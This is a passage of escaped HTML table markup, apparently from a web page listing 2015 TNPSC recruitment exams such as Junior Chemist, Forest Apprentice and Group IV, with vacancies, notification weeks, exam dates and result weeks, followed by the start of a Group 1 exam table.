\u0026quot;sans-serif\u0026quot;\"\u003EAppro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2000*\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.10.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EDecember\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E39\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJunior Chemist\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E10.10.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EForest Apprentice (Group-VI Service)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E31.10.2015\n  to 09.11.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EDecember\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E41\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 4 Exam 2015 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup-IV Service Examination\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAppro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E5000*\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.11.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJanuary\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-right: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"TNPSC Group 1 Exams\"\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Exams\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 663px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EYear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EHall\n  Ticket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EAnswer\n  key \/ Cut Off Marks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EResult\n  \/ Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 37.5pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(75, 172, 198); border-bottom: 1pt solid white; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EGroup1\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan 